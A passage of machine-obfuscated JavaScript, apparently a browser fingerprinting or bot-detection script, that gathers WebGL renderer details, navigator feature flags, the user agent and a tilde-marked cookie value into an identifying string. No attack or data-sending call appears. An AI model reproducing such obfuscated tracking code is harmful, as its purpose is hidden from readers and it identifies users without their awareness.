xT.pop(),HQ=Hf,HQ;}xT.pop();}break;case Fc:{var Im=DT[r7];xT.push(R8);if(bk(typeof Hr[bk(typeof dY()[fs(vM)],Iz([],[][[]]))?dY()[fs(Kh)].apply(null,[K8,Gs,NM,Hv]):dY()[fs(sf)](SC,w3,PQ,Hv)],Ck()[MT(Xm)](rA,NV))&&fb(Im[Hr[dY()[fs(Kh)](Nz,Gs,NM,Dn)][Ck()[MT(UV)](jl,hK)]],null)||fb(Im[Ck()[MT(GV)](RB,HV)],null)){var WU;return WU=Hr[KA()[XX(kH)](TX,Gp,jj(jj(wO)),g3)][KA()[XX(nM)](tY,XH,OT,jj(jj([])))](Im),xT.pop(),WU;}xT.pop();}break;case Sg:{xT.push(GC);throw new (Hr[bk(typeof hw()[Fs(kH)],Iz(dY()[fs(cL)](x6,nG,fm,fm),[][[]]))?hw()[Fs(Et)].apply(null,[Gp,xQ,f8,Tk,Yl]):hw()[Fs(wO)].call(null,cn,Qq,Kb,sf,qP)])(Ck()[MT(kt)].call(null,Gf,BM));}break;case JS:{var TU=DT[r7];xT.push(fU);var VQ=Ck()[MT(BM)](FF,IV);var WQ=Ck()[MT(BM)](FF,IV);if(TU[dY()[fs(Rv)](mf,EW,Gh,sf)]){var fh=TU[dY()[fs(Rv)](Nz,EW,Gh,jj({}))][bk(typeof dY()[fs(H3)],Iz('',[][[]]))?dY()[fs(Tf)](wO,rw,LC,IV):dY()[fs(sf)].call(null,jj(jj(Lv)),wC,l6,cn)](Ck()[MT(NM)](wv,cV));var Y3=fh[hw()[Fs(MQ)](cL,dp,RM,SC,Mh)](IC()[O3(X6)].call(null,L6,QU,WM,An,dO,jk));if(Y3){var jV=Y3[KA()[XX(Jh)].call(null,tw,En,jj(jj([])),HV)](dY()[fs(pV)].apply(null,[rH,zY,MW,XH]));if(jV){VQ=Y3[zk()[Bv(NM)](jz,Lv)](jV[Ah()[Wn(Gk)](CP,Z8,pm,zB,RC)]);WQ=Y3[zk()[Bv(NM)](jz,Lv)](jV[KA()[XX(EV)].apply(null,[tX,X8,xQ,cL])]);}}}var pb;return pb=p0(Bg,[bk(typeof dY()[fs(jh)],Iz([],[][[]]))?dY()[fs(FV)].apply(null,[GL,CV,jh,F3]):dY()[fs(sf)](X6,Fm,Xb,Em),VQ,IC()[O3(MU)](Xm,v3,WM,CQ,D3,Pf),WQ]),xT.pop(),pb;}break;case sg:{xT.push(Pm);var Bh=KA()[XX(ks)](jw,Dj,G6,HV);try{var q6=xT.length;var s8=jj(jj(r7));if(Hr[zk()[Bv(Nz)](U4,Dw)]&&Hr[zk()[Bv(Nz)].call(null,U4,Dw)][mm()[tm(Bs)](dp,G6,Qf,NP)]&&Hr[bk(typeof zk()[Bv(Gp)],Iz([],[][[]]))?zk()[Bv(Nz)].call(null,U4,Dw):zk()[Bv(OT)](XR,Ib)][mm()[tm(Bs)](dp,Lv,Qf,NP)][Ck()[MT(d0)](Tz,K6)]){var WH=Hr[XY(typeof zk()[Bv(X6)],'undefined')?zk()[Bv(OT)](k0,tW):zk()[Bv(Nz)].call(null,U4,Dw)][XY(typeof mm()[tm(Xm)],'undefined')?mm()[tm(QH)](gl,Ob,mU,Bb):mm()[tm(Bs)](dp,Bs,Qf,NP)][Ck()[MT(d0)].call(null,Tz,K6)][KA()[XX(zB)](sY,Bs,Hv,qh)]();var n3;return xT.pop(),n3=WH,n3;}else{var AH;return xT.pop(),AH=Bh,AH;}}catch(V3){xT.splice(NU(q6,wO),Infinity,Pm);var Yf;return xT.pop(),Yf=Bh,Yf;}xT.pop();}break;case bS:{var Ab=DT[r7];xT.push(LR);var bl=dY()[fs(cL)](jj(Lv),Xl,fm,Gk);var zP=dY()[fs(cL)](Gp,Xl,fm,Kh);var GR=zk()[Bv(jp)](Bw,q3);var kP=[];try{var P3=xT.length;var f0=jj(xr);try{bl=Ab[zk()[Bv(UU)](cw,RQ)];}catch(Lb){xT.splice(NU(P3,wO),Infinity,LR);if(Lb[Ck()[MT(QH)](KL,FO)][bk(typeof Ck()[MT(rH)],Iz('',[][[]]))?Ck()[MT(UU)](bW,NH):Ck()[MT(L6)].apply(null,[L8,KV])](GR)){bl=dY()[fs(EV)](zU,QB,cV,Dj);}}var fQ=Hr[XY(typeof dY()[fs(SR)],Iz('',[][[]]))?dY()[fs(sf)].call(null,K8,MR,bH,jj(jj({}))):dY()[fs(jY)](jj(Lv),D4,gX,BM)][zk()[Bv(zB)](tT,CA)](cX(Hr[dY()[fs(jY)].apply(null,[xQ,D4,gX,HV])][Ck()[MT(st)].apply(null,[LY,gL])](),ZH))[KA()[XX(zB)].apply(null,[KW,Bs,L6,wB])]();Ab[zk()[Bv(UU)].apply(null,[cw,RQ])]=fQ;zP=bk(Ab[zk()[Bv(UU)](cw,RQ)],fQ);kP=[p0(Bg,[dY()[fs(Xm)].call(null,jY,Tw,pC,jj(jj(wO))),bl]),p0(Bg,[zk()[Bv(kH)].apply(null,[JA,IV]),x0(zP,wO)[KA()[XX(zB)].apply(null,[KW,Bs,jp,Pq])]()])];var l8;return xT.pop(),l8=kP,l8;}catch(Cm){xT.splice(NU(P3,wO),Infinity,LR);kP=[p0(Bg,[bk(typeof dY()[fs(gT)],Iz([],[][[]]))?dY()[fs(Xm)](vH,Tw,pC,H4):dY()[fs(sf)](GL,nm,Wm,jj([])),bl]),p0(Bg,[zk()[Bv(kH)](JA,IV),zP])];}var cf;return xT.pop(),cf=kP,cf;}break;case Rd:{var Jb=DT[r7];var PR=DT[xr];xT.push(hO);if(jj(Kq(Jb,PR))){throw new (Hr[XY(typeof hw()[Fs(xQ)],Iz(dY()[fs(cL)].call(null,B6,zM,fm,B6),[][[]]))?hw()[Fs(wO)](wz,OQ,Nn,Jf,Nz):hw()[Fs(Et)].call(null,IV,xQ,f8,tW,Sq)])(KA()[XX(Ml)].call(null,Mf,F3,Fh,f6));}xT.pop();}break;case YD:{var Uf=DT[r7];var HC=DT[xr];xT.push(Qm);if(Tm(HC,null)||gQ(HC,Uf[zk()[Bv(Lv)].apply(null,[Fj,hO])]))HC=Uf[bk(typeof zk()[Bv(ks)],Iz('',[][[]]))?zk()[Bv(Lv)](Fj,hO):zk()[Bv(OT)](KU,UU)];for(var B8=Lv,B0=new (Hr[KA()[XX(kH)].call(null,g8,Gp,v3,jj({}))])(HC);ct(B8,HC);B8++)B0[B8]=Uf[B8];var Z0;return xT.pop(),Z0=B0,Z0;}break;case R9:{var T8=DT[r7];var Mm=DT[xr];xT.push(gC);if(fb(typeof Hr[dY()[fs(Rv)](Oq,XT,Gh,SR)][bk(typeof Ck()[MT(On)],Iz('',[][[]]))?Ck()[MT(v3)](PC,fP):Ck()[MT(L6)].call(null,v3,tV)],Ck()[MT(Xm)](It,NV))){Hr[bk(typeof dY()[fs(Fh)],'undefined')?dY()[fs(Rv)](EQ,XT,Gh,En):dY()[fs(sf)].apply(null,[QH,kM,UH,QH])][Ck()[MT(v3)].call(null,PC,fP)]=dY()[fs(cL)](jj(jj(wO)),MM,fm,tW)[bk(typeof dY()[fs(Am)],Iz([],[][[]]))?dY()[fs(AQ)].apply(null,[jj(jj({})),dB,FU,Hv]):dY()[fs(sf)].call(null,L6,FO,Wh,Jf)](T8,IC()[O3(Lv)].call(null,wO,Gh,HM,fm,jj(wO),Ob))[dY()[fs(AQ)](jj([]),dB,FU,jj(jj(wO)))](Mm,Ck()[MT(QU)].call(null,gw,pC));}xT.pop();}break;case YJ:{xT.push(DQ);var DV=Hr[dY()[fs(kH)](AQ,mO,Nz,QH)][Ah()[Wn(RC)].call(null,jC,jY,KC,Ml,AQ)]?Hr[dY()[fs(kH)](jj(Lv),mO,Nz,Am)][zk()[Bv(rM)](hC,YV)](Hr[dY()[fs(kH)].apply(null,[Gk,mO,Nz,X6])][Ah()[Wn(RC)](jC,BM,KC,fm,AQ)](Hr[XY(typeof zk()[Bv(En)],Iz('',[][[]]))?zk()[Bv(OT)](V8,PQ):zk()[Bv(Nz)](jb,Dw)]))[XY(typeof KA()[XX(kt)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[AM,lq,B6,Z8]):KA()[XX(Gp)](Cz,CP,jj(wO),hK)](KA()[XX(HV)].call(null,Al,MH,x6,cn)):dY()[fs(cL)].call(null,d0,SV,fm,x6);var XC;return xT.pop(),XC=DV,XC;}break;case HS:{var wf=DT[r7];xT.push(KP);var kR=wf[zk()[Bv(Nz)](V4,Dw)][zk()[Bv(ks)](lT,Dj)];if(kR){var IM=kR[KA()[XX(zB)](Nv,Bs,XH,Gh)]();var cq;return xT.pop(),cq=IM,cq;}else{var Bn;return Bn=KA()[XX(ks)](JY,Dj,K8,AQ),xT.pop(),Bn;}xT.pop();}break;case Wr:{xT.push(Kl);try{var D8=xT.length;var wh=jj([]);var FM=Iz(Hr[hw()[Fs(qh)](jp,sf,dk,jj(jj(wO)),ZQ)](Hr[Ck()[MT(Rv)](tC,FC)][KA()[XX(Jf)].call(null,wU,mC,jj(jj([])),jj(jj({})))]),N3(Hr[hw()[Fs(qh)](Oq,sf,dk,jj(Lv),ZQ)](Hr[Ck()[MT(Rv)](tC,FC)][Ck()[MT(D3)].apply(null,[ZR,jY])]),q1[mm()[tm(OT)](Et,wB,zh,dP)]()));FM+=Iz(N3(Hr[hw()[Fs(qh)](EQ,sf,dk,jj(jj([])),ZQ)](Hr[Ck()[MT(Rv)].apply(null,[tC,FC])][mm()[tm(dk)](GV,H4,bf,B3)]),cL),N3(Hr[hw()[Fs(qh)](dO,sf,dk,kt,ZQ)](Hr[Ck()[MT(Rv)].call(null,tC,FC)][XY(typeof hw()[Fs(cL)],Iz(dY()[fs(cL)](Gh,xP,fm,wz),[][[]]))?hw()[Fs(wO)](zB,VX,OV,RR,jq):hw()[Fs(dO)].call(null,Hm,UV,Wh,X6,B3)]),Et));FM+=Iz(N3(Hr[bk(typeof hw()[Fs(cL)],Iz(dY()[fs(cL)].call(null,GL,xP,fm,kt),[][[]]))?hw()[Fs(qh)](Am,sf,dk,jj(Lv),ZQ):hw()[Fs(wO)](IP,fU,K6,BM,gM)](Hr[Ck()[MT(Rv)].call(null,tC,FC)][dY()[fs(K6)](QU,gm,AQ,jj(wO))]),Tk),N3(Hr[hw()[Fs(qh)].apply(null,[jk,sf,dk,jk,ZQ])](Hr[Ck()[MT(Rv)](tC,FC)][zk()[Bv(B6)](lO,ks)]),L6));FM+=Iz(N3(Hr[hw()[Fs(qh)].call(null,zB,sf,dk,g3,ZQ)](Hr[Ck()[MT(Rv)](tC,FC)][XY(typeof Ck()[MT(dp)],Iz([],[][[]]))?Ck()[MT(L6)](L0,Ym):Ck()[MT(zB)](dR,SC)]),jY),N3(Hr[hw()[Fs(qh)].call(null,tW,sf,dk,G6,ZQ)](Hr[XY(typeof Ck()[MT(K6)],Iz('',[][[]]))?Ck()[MT(L6)].apply(null,[m3,zU]):Ck()[MT(Rv)].call(null,tC,FC)][IC()[O3(zU)](Gk,F3,km,LU,NV,dk)]),sf));FM+=Iz(N3(Hr[hw()[Fs(qh)](Gp,sf,dk,gT,ZQ)](Hr[bk(typeof Ck()[MT(MQ)],Iz('',[][[]]))?Ck()[MT(Rv)](tC,FC):Ck()[MT(L6)].apply(null,[nH,lC])][bk(typeof KA()[XX(qh)],Iz('',[][[]]))?KA()[XX(f6)].call(null,rb,g3,d0,jj([])):KA()[XX(Et)].apply(null,[fU,dh,QH,Dw])]),Rv),N3(Hr[hw()[Fs(qh)](UV,sf,dk,jj(wO),ZQ)](Hr[Ck()[MT(Rv)](tC,FC)][hw()[Fs(X6)](UV,En,PV,UV,km)]),xQ));FM+=Iz(N3(Hr[XY(typeof hw()[Fs(wO)],'undefined')?hw()[Fs(wO)](FO,vU,cP,f6,S3):hw()[Fs(qh)].apply(null,[Pq,sf,dk,K8,ZQ])](Hr[XY(typeof Ck()[MT(MU)],'undefined')?Ck()[MT(L6)].call(null,LQ,GU):Ck()[MT(Rv)](tC,FC)][dY()[fs(Jf)](f6,lO,K8,Rv)]),d4[dk]),N3(Hr[hw()[Fs(qh)](rH,sf,dk,Xm,ZQ)](Hr[Ck()[MT(Rv)](tC,FC)][KA()[XX(EQ)](L8,pV,jj(jj(Lv)),jj(wO))]),OT));FM+=Iz(N3(Hr[hw()[Fs(qh)](Jf,sf,dk,Em,ZQ)](Hr[Ck()[MT(Rv)].call(null,tC,FC)][mm()[tm(RC)].apply(null,[QH,Gk,rM,km])]),kH),N3(Hr[bk(typeof hw()[Fs(wO)],'undefined')?hw()[Fs(qh)].call(null,Xm,sf,dk,FO,ZQ):hw()[Fs(wO)].call(null,Gh,w6,T3,Gp,Dh)](Hr[Ck()[MT(Rv)].apply(null,[tC,FC])][hw()[Fs(MU)](RR,Gk,Wf,Kh,km)]),Xm));FM+=Iz(N3(Hr[bk(typeof hw()[Fs(jY)],Iz([],[][[]]))?hw()[Fs(qh)](Rv,sf,dk,dp,ZQ):hw()[Fs(wO)](Pq,lR,IQ,RR,rq)](Hr[Ck()[MT(Rv)](tC,FC)][zk()[Bv(g3)].apply(null,[TM,Vm])]),GL),N3(Hr[hw()[Fs(qh)](Kh,sf,dk,X6,ZQ)](Hr[Ck()[MT(Rv)].call(null,tC,FC)][bk(typeof hw()[Fs(dp)],Iz([],[][[]]))?hw()[Fs(wB)].call(null,K8,En,gM,xQ,km):hw()[Fs(wO)].apply(null,[f6,RU,Rs,Oq,nl])]),Kh));FM+=Iz(N3(Hr[hw()[Fs(qh)].apply(null,[VR,sf,dk,nR,ZQ])](Hr[Ck()[MT(Rv)].call(null,tC,FC)][zk()[Bv(HV)](tU,Gp)]),mf),N3(Hr[bk(typeof hw()[Fs(QH)],'undefined')?hw()[Fs(qh)](UU,sf,dk,kH,ZQ):hw()[Fs(wO)](vM,HU,wO,jp,X0)](Hr[Ck()[MT(Rv)].call(null,tC,FC)][XY(typeof KA()[XX(nR)],Iz([],[][[]]))?KA()[XX(Et)].call(null,nf,jf,Gk,jj(jj({}))):KA()[XX(VR)].apply(null,[h8,U8,IV,jj(jj(wO))])]),Gk));FM+=Iz(N3(Hr[hw()[Fs(qh)].apply(null,[MU,sf,dk,Nz,ZQ])](Hr[XY(typeof Ck()[MT(wB)],Iz('',[][[]]))?Ck()[MT(L6)](nH,dB):Ck()[MT(Rv)].call(null,tC,FC)][KA()[XX(Fh)](db,Et,HV,cn)]),QH),N3(Hr[hw()[Fs(qh)](mf,sf,dk,UU,ZQ)](Hr[Ck()[MT(Rv)].apply(null,[tC,FC])][hw()[Fs(Bs)].call(null,nR,dk,Qf,EQ,km)]),En));FM+=Iz(N3(Hr[hw()[Fs(qh)](Dj,sf,dk,tW,ZQ)](Hr[Ck()[MT(Rv)](tC,FC)][dY()[fs(f6)](NM,j8,KR,nR)]),dk),N3(Hr[hw()[Fs(qh)](Jf,sf,dk,Dj,ZQ)](Hr[bk(typeof Ck()[MT(qh)],Iz([],[][[]]))?Ck()[MT(Rv)](tC,FC):Ck()[MT(L6)](jH,gX)][KA()[XX(SC)](qQ,Xm,sf,GL)]),RC));FM+=Iz(N3(Hr[hw()[Fs(qh)].call(null,LU,sf,dk,H8,ZQ)](Hr[Ck()[MT(Rv)](tC,FC)][bk(typeof zk()[Bv(vH)],Iz('',[][[]]))?zk()[Bv(G6)](KU,IP):zk()[Bv(OT)](sh,Mf)]),Gp),N3(Hr[hw()[Fs(qh)](rH,sf,dk,K8,ZQ)](Hr[Ck()[MT(Rv)].apply(null,[tC,FC])][bk(typeof KA()[XX(rM)],Iz('',[][[]]))?KA()[XX(Am)](kQ,VC,D3,fm):KA()[XX(Et)](Ef,gR,MU,HV)]),zU));FM+=Iz(N3(Hr[bk(typeof hw()[Fs(zU)],Iz(dY()[fs(cL)](SC,xP,fm,jj([])),[][[]]))?hw()[Fs(qh)](Bs,sf,dk,Oq,ZQ):hw()[Fs(wO)](BM,rf,cQ,Gh,xb)](Hr[Ck()[MT(Rv)].call(null,tC,FC)][KA()[XX(Hv)].call(null,z8,EQ,Ml,VR)]),Em),N3(Hr[hw()[Fs(qh)](Am,sf,dk,jj(jj([])),ZQ)](Hr[bk(typeof Ck()[MT(GL)],Iz([],[][[]]))?Ck()[MT(Rv)].call(null,tC,FC):Ck()[MT(L6)].call(null,Uq,K0)][KA()[XX(K8)](xf,F6,B6,Dn)]),AQ));FM+=Iz(N3(Hr[bk(typeof hw()[Fs(xQ)],Iz(dY()[fs(cL)].apply(null,[Rv,xP,fm,jj(Lv)]),[][[]]))?hw()[Fs(qh)](Hv,sf,dk,g3,ZQ):hw()[Fs(wO)].apply(null,[MU,Nh,W8,SC,hh])](Hr[Ck()[MT(Rv)].call(null,tC,FC)][KA()[XX(BM)](UC,fm,Tk,ks)]),F3),N3(Hr[hw()[Fs(qh)].apply(null,[FO,sf,dk,Pf,ZQ])](Hr[Ck()[MT(Rv)](tC,FC)][KA()[XX(NM)].apply(null,[LQ,Jh,jj(jj([])),Am])]),qh));FM+=Iz(N3(Hr[bk(typeof hw()[Fs(wO)],Iz(dY()[fs(cL)](MQ,xP,fm,jj({})),[][[]]))?hw()[Fs(qh)](gT,sf,dk,zU,ZQ):hw()[Fs(wO)](Ob,mH,Yb,cL,Rq)](Hr[Ck()[MT(Rv)](tC,FC)][Ck()[MT(vM)].call(null,FR,L0)]),dO),N3(Hr[hw()[Fs(qh)](wB,sf,dk,On,ZQ)](Hr[Ck()[MT(Rv)](tC,FC)][XY(typeof dY()[fs(GL)],Iz([],[][[]]))?dY()[fs(sf)].call(null,kt,jU,U3,cL):dY()[fs(EQ)](L6,KM,F6,hK)]),X6));FM+=Iz(N3(Hr[hw()[Fs(qh)].apply(null,[RR,sf,dk,jj({}),ZQ])](Hr[Ck()[MT(Rv)](tC,FC)][bk(typeof Ck()[MT(IP)],'undefined')?Ck()[MT(Nz)](sj,QR):Ck()[MT(L6)].apply(null,[Nb,wH])]),MU),N3(Hr[hw()[Fs(qh)](UV,sf,dk,wB,ZQ)](Hr[Ck()[MT(Rv)](tC,FC)][bk(typeof dY()[fs(Hm)],Iz([],[][[]]))?dY()[fs(VR)](sf,DM,MQ,Rv):dY()[fs(sf)](st,YH,f8,G6)]),wB));FM+=Iz(Iz(N3(Hr[hw()[Fs(qh)](Gp,sf,dk,Lv,ZQ)](Hr[dY()[fs(Rv)].call(null,H8,It,Gh,QH)][dY()[fs(Fh)].call(null,B6,Cl,Xm,jj(jj(wO)))]),Bs),N3(Hr[hw()[Fs(qh)](xQ,sf,dk,GV,ZQ)](Hr[Ck()[MT(Rv)].apply(null,[tC,FC])][Ck()[MT(rH)].apply(null,[hb,Hv])]),d4[RC])),N3(Hr[hw()[Fs(qh)].call(null,Gh,sf,dk,RC,ZQ)](Hr[Ck()[MT(Rv)].call(null,tC,FC)][Ck()[MT(Pq)](v8,nR)]),d4[Gp]));var pU;return pU=FM[KA()[XX(zB)](UM,Bs,jj(jj(wO)),rH)](),xT.pop(),pU;}catch(tQ){xT.splice(NU(D8,wO),Infinity,Kl);var tR;return tR=Ck()[MT(wO)](kn,Ml),xT.pop(),tR;}xT.pop();}break;case TK:{xT.push(gq);var SP;return SP=jj(jj(Hr[Ck()[MT(Rv)].call(null,RL,FC)][KA()[XX(K6)].apply(null,[Jt,R6,jj(Lv),EQ])])),xT.pop(),SP;}break;case kF:{var pQ=DT[r7];xT.push(Uh);try{var hV=xT.length;var hU=jj(jj(r7));if(XY(pQ[zk()[Bv(Nz)](kT,Dw)][Ck()[MT(Dj)](sC,CA)],undefined)){var M6;return M6=KA()[XX(ks)].apply(null,[Cs,Dj,jk,x6]),xT.pop(),M6;}if(XY(pQ[zk()[Bv(Nz)](kT,Dw)][Ck()[MT(Dj)].apply(null,[sC,CA])],jj({}))){var c0;return c0=Ck()[MT(wO)].apply(null,[ZL,Ml]),xT.pop(),c0;}var d8;return d8=zk()[Bv(Tk)](AX,Ep),xT.pop(),d8;}catch(fC){xT.splice(NU(hV,wO),Infinity,Uh);var kq;return kq=XY(typeof zk()[Bv(Et)],Iz('',[][[]]))?zk()[Bv(OT)](Mh,L8):zk()[Bv(vH)].call(null,dB,dp),xT.pop(),kq;}xT.pop();}break;case Lc:{var C6=DT[r7];var mV=DT[xr];xT.push(pf);var mP=mV[KA()[XX(LC)](VA,RC,jj(jj(Lv)),dO)];var MC=mV[bk(typeof dY()[fs(hK)],'undefined')?dY()[fs(Z8)](H4,bU,SC,OT):dY()[fs(sf)](HV,Db,EV,SR)];var rR=mV[zk()[Bv(Fh)].call(null,N4,Q6)];var rm=mV[Ck()[MT(Jf)].apply(null,[Yz,dp])];var PH=mV[KA()[XX(J6)].apply(null,[Nk,Pq,HV,v3])];var BQ=mV[bk(typeof dY()[fs(Nz)],'undefined')?dY()[fs(Dw)].apply(null,[Hv,IA,Rv,wB]):dY()[fs(sf)].call(null,jj(jj(Lv)),gl,Xh,Dw)];var SQ=mV[XY(typeof KA()[XX(LC)],'undefined')?KA()[XX(Et)](lP,tM,rH,jj(jj([]))):KA()[XX(jp)].call(null,cA,xQ,Lv,jp)];var sb=mV[XY(typeof Ah()[Wn(qh)],Iz([],[][[]]))?Ah()[Wn(Tk)](DR,XH,x8,ks,kt):Ah()[Wn(Kh)](KH,wB,W3,rM,Kh)];var Gq;return Gq=dY()[fs(cL)](RR,Vj,fm,d0)[dY()[fs(AQ)].apply(null,[cn,Gz,FU,tW])](C6)[XY(typeof dY()[fs(Kh)],Iz([],[][[]]))?dY()[fs(sf)](UV,BU,rh,Kh):dY()[fs(AQ)].apply(null,[gT,Gz,FU,SC])](mP,KA()[XX(HV)](bj,MH,jj(jj(Lv)),GL))[bk(typeof dY()[fs(GL)],Iz([],[][[]]))?dY()[fs(AQ)](L6,Gz,FU,jj(wO)):dY()[fs(sf)].apply(null,[dp,D3,Fm,jj(wO)])](MC,KA()[XX(HV)].call(null,bj,MH,Em,L6))[dY()[fs(AQ)].call(null,L6,Gz,FU,Ob)](rR,KA()[XX(HV)](bj,MH,Ob,K8))[dY()[fs(AQ)].call(null,jj(jj({})),Gz,FU,jj(jj(wO)))](rm,KA()[XX(HV)](bj,MH,v3,Rv))[dY()[fs(AQ)](FO,Gz,FU,Hm)](PH,KA()[XX(HV)](bj,MH,jj(jj({})),Oq))[dY()[fs(AQ)].call(null,tW,Gz,FU,zB)](BQ,KA()[XX(HV)].apply(null,[bj,MH,xQ,SR]))[XY(typeof dY()[fs(d0)],Iz('',[][[]]))?dY()[fs(sf)](FO,tW,Vm,jj(wO)):dY()[fs(AQ)](Dn,Gz,FU,En)](SQ,KA()[XX(HV)](bj,MH,jj(jj([])),En))[dY()[fs(AQ)].call(null,Fh,Gz,FU,XH)](sb,mm()[tm(cL)].apply(null,[wO,ks,mC,lV])),xT.pop(),Gq;}break;case t7:{xT.push(QH);var J0=KA()[XX(ks)](Mk,Dj,Hm,jj(Lv));try{var zV=xT.length;var O8=jj([]);if(Hr[zk()[Bv(Nz)](lh,Dw)][zk()[Bv(gT)].apply(null,[EQ,GL])]&&Hr[zk()[Bv(Nz)](lh,Dw)][XY(typeof zk()[Bv(dO)],Iz('',[][[]]))?zk()[Bv(OT)].call(null,mh,BU):zk()[Bv(gT)].call(null,EQ,GL)][d4[wO]]&&Hr[zk()[Bv(Nz)].call(null,lh,Dw)][zk()[Bv(gT)].apply(null,[EQ,GL])][d4[wO]][Lv]&&Hr[XY(typeof zk()[Bv(Dn)],Iz('',[][[]]))?zk()[Bv(OT)](E3,cC):zk()[Bv(Nz)].call(null,lh,Dw)][zk()[Bv(gT)](EQ,GL)][Lv][Lv][bk(typeof dY()[fs(Qf)],Iz([],[][[]]))?dY()[fs(g0)].apply(null,[cn,JR,HV,dk]):dY()[fs(sf)](jj(wO),Pq,sU,kH)]){var Sn=XY(Hr[zk()[Bv(Nz)](lh,Dw)][zk()[Bv(gT)].call(null,EQ,GL)][Lv][d4[wO]][dY()[fs(g0)](jj(Lv),JR,HV,jj(Lv))],Hr[zk()[Bv(Nz)](lh,Dw)][zk()[Bv(gT)](EQ,GL)][Lv]);var Zb=Sn?zk()[Bv(Tk)](Cq,Ep):Ck()[MT(wO)].call(null,m6,Ml);var n6;return xT.pop(),n6=Zb,n6;}else{var D6;return xT.pop(),D6=J0,D6;}}catch(ph){xT.splice(NU(zV,wO),Infinity,QH);var wq;return xT.pop(),wq=J0,wq;}xT.pop();}break;}};var bk=function(qC,Sf){return qC!==Sf;};var OR=function(){if(Hr["Date"]["now"]&&typeof Hr["Date"]["now"]()==='number'){return Hr["Date"]["now"]();}else{return +new (Hr["Date"])();}};var Bf=function(){return Hr["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Xq=function(){return pH.apply(this,[YS,arguments]);};var vV=function(){return ZU.apply(this,[pg,arguments]);};var cX=function(Qh,G8){return Qh*G8;};var ct=function(jn,v0){return jn<v0;};var NU=function(xM,zH){return xM-zH;};var Wq=function(gU,bV){return gU>>>bV|gU<<32-bV;};var DC=function(CH){if(Hr["document"]["cookie"]){var GH=""["concat"](CH,"=");var W6=Hr["document"]["cookie"]["split"]('; ');for(var rP=0;rP<W6["length"];rP++){var xl=W6[rP];if(xl["indexOf"](GH)===0){var hM=xl["substring"](GH["length"],xl["length"]);if(hM["indexOf"]('~')!==-1||Hr["decodeURIComponent"](hM)["indexOf"]('~')!==-1){return hM;}}}}return false;};var Y8=function(O0,Q3){return O0>>Q3;};function dc(){q1=new Object();if(typeof window!==[]+[][[]]){Hr=window;}else if(typeof global!=='undefined'){Hr=global;}else{Hr=this;}}var wV=function M3(dQ,ZC){'use strict';var Tb=M3;switch(dQ){case Rd:{var rQ=ZC[r7];xT.push(XR);var FP;return FP=rQ&&Tm(KA()[XX(Gk)].apply(null,[Az,RQ,Hm,v3]),typeof Hr[dY()[fs(Kh)](BM,Bt,NM,jj(jj(wO)))])&&XY(rQ[bk(typeof zk()[Bv(RC)],Iz('',[][[]]))?zk()[Bv(dp)].call(null,Lm,Bs):zk()[Bv(OT)].call(null,nQ,Ub)],Hr[dY()[fs(Kh)](SR,Bt,NM,SC)])&&bk(rQ,Hr[XY(typeof dY()[fs(kH)],'undefined')?dY()[fs(sf)].call(null,jj(jj(wO)),hR,LM,Rv):dY()[fs(Kh)].call(null,IV,Bt,NM,cL)][zk()[Bv(xQ)](vh,Hm)])?Ck()[MT(Bs)](BH,tP):typeof rQ,xT.pop(),FP;}break;case R9:{var Dq=ZC[r7];return typeof Dq;}break;case d5:{var nP=ZC[r7];var EM=ZC[xr];var hH=ZC[pG];xT.push(KC);nP[EM]=hH[XY(typeof dY()[fs(hK)],'undefined')?dY()[fs(sf)].call(null,f6,nM,dh,st):dY()[fs(mf)](dp,Np,mf,NM)];xT.pop();}break;case YD:{var HR=ZC[r7];var Kf=ZC[xr];var qq=ZC[pG];return HR[Kf]=qq;}break;case s7:{var Rf=ZC[r7];var KQ=ZC[xr];var Yn=ZC[pG];xT.push(I3);try{var RV=xT.length;var vR=jj(jj(r7));var d6;return d6=p0(Bg,[Ck()[MT(AQ)](UY,g0),hw()[Fs(OT)](wB,jY,Df,UV,pn),bk(typeof zk()[Bv(sf)],Iz('',[][[]]))?zk()[Bv(Gh)](QV,UU):zk()[Bv(OT)].apply(null,[Cb,pM]),Rf.call(KQ,Yn)]),xT.pop(),d6;}catch(qV){xT.splice(NU(RV,wO),Infinity,I3);var DH;return DH=p0(Bg,[Ck()[MT(AQ)](UY,g0),zk()[Bv(Pf)](WC,kb),zk()[Bv(Gh)](QV,UU),qV]),xT.pop(),DH;}xT.pop();}break;case Vg:{return this;}break;case AK:{var R0=ZC[r7];xT.push(P6);var RP;return RP=p0(Bg,[bk(typeof zk()[Bv(AQ)],Iz([],[][[]]))?zk()[Bv(wP)](qT,Jf):zk()[Bv(OT)](rC,zn),R0]),xT.pop(),RP;}break;case Z5:{return this;}break;case C7:{return this;}break;case T7:{var SH;xT.push(Zh);return SH=Ck()[MT(Gh)].apply(null,[qv,dk]),xT.pop(),SH;}break;case m9:{var LV=ZC[r7];xT.push(LH);var EC=Hr[dY()[fs(kH)].call(null,wO,WA,Nz,dk)](LV);var Bq=[];for(var Mq in EC)Bq[dY()[fs(Tk)](OT,CM,FO,En)](Mq);Bq[bk(typeof KA()[XX(RR)],Iz([],[][[]]))?KA()[XX(vM)](bQ,d0,jj([]),SR):KA()[XX(Et)](Vh,dP,jj(jj(wO)),Dj)]();var OU;return OU=function b3(){xT.push(hR);for(;Bq[zk()[Bv(Lv)](t4,hO)];){var hl=Bq[zk()[Bv(tW)].apply(null,[lO,Oq])]();if(JQ(hl,EC)){var Tq;return b3[dY()[fs(mf)](jk,gq,mf,Ml)]=hl,b3[KA()[XX(jh)](Dp,rH,jj(jj([])),Z8)]=jj(wO),xT.pop(),Tq=b3,Tq;}}b3[KA()[XX(jh)].call(null,Dp,rH,cn,Lv)]=jj(Lv);var nC;return xT.pop(),nC=b3,nC;},xT.pop(),OU;}break;case PZ:{xT.push(bm);this[KA()[XX(jh)](YX,rH,wP,wB)]=jj(Lv);var gV=this[bk(typeof hw()[Fs(kH)],Iz([],[][[]]))?hw()[Fs(Kh)](cn,dp,lH,jj(jj(wO)),Wb):hw()[Fs(wO)](Em,cR,KH,jh,q3)][d4[wO]][XY(typeof KA()[XX(hK)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[sU,P0,Dj,ks]):KA()[XX(tW)](Xj,H3,B6,rM)];if(XY(bk(typeof zk()[Bv(Ob)],'undefined')?zk()[Bv(Pf)](m6,kb):zk()[Bv(OT)](C8,lh),gV[Ck()[MT(AQ)](pv,g0)]))throw gV[zk()[Bv(Gh)](Gn,UU)];var A3;return A3=this[KA()[XX(rH)].apply(null,[AS,Nf,jk,jj(jj(Lv))])],xT.pop(),A3;}break;case s5:{var 